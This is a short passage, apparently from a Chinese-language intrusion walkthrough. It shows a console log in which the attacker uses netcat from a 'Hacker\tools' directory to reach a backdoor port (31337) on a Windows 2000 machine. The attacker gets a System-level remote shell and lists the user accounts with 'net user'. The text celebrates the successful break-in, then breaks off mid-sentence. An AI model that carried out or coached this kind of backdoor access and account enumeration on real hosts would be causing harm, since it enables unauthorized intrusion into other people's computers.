 D:\Hacker\tools>nc -vv 218 31337
[218. 3] 31337 <?> open
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
net user
\\ZIHUAN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_
IWAM_ TsInternetUser
命令成功完成。
图 5
OK！连接成功！权限是 System。进入主机以后，发现这个主